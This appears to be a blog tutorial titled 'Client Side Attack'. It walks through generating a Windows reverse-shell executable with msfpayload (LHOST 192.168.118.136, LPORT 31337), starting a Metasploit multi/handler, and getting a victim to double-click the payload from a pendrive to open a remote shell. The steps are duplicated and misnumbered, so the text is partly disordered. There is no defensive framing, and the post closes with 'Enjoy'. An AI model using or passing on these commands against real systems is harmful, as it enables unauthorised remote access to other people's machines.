Client Side Attack
Aim
The main aim is to Exploit through binary payload

STEP 1 : GENERATE REVERSE SHELL PAYLOAD
ENTER LHOST(local host ) and LPORT( local port )
STEP 2 : USE MUTI HANDLER
STEP 4 :
Aim
The main aim is to Exploit through binary payload
STEP 1 : GENERATE REVERSE SHELL PAYLOAD
- Open Konsole
- Enter Command : msfpayload windows/shell_reverse_tcp O
- See the below image for more details -
- Here we see big 'O' to see the availabe options -

ENTER LHOST(local host ) and LPORT( local port )
- To enter the lhost ad lport the the command given below -
- See the below image for the command -
NOW GENERATE BINARY PAYLOAD
- So the final command to generate the binary payload is -
- Command : msfpayload windows/shell_reverse_tcp LHOST=192.168.118.136 LPORT=31337 X > /root/Desktop/hdna.exe
- As you press enter , your payload will generate and save on Desktop ( As it is shown below )
- See the below image for more details -
STEP 2 : Open msfconsole

STEP 2 : USE MUTI HANDLER
- To use multi handler , open msfconsole and enter the command as shown below -
- Command Used : use exploit/multi/handler
- See the below image for more details -
STEP 3:
- Copy your handler and run it on your victim machine .
- See the below image ,I have copy the payload and paste it on my Removable Disk ( Pendrive), now on the victim machine just double click on this paylaod once .
- Now the your backtrack , there you find 1 session is opened .
- See the below image for more help -
STEP 3 : EXPLOIT
- Time to start the payload handler.
- Command Used : exploit
- See the below image for more details -
- Below it shows the 1 sessioned .
STEP 4 :
- Here you have the shell . Enjoy








No comments:
Post a Comment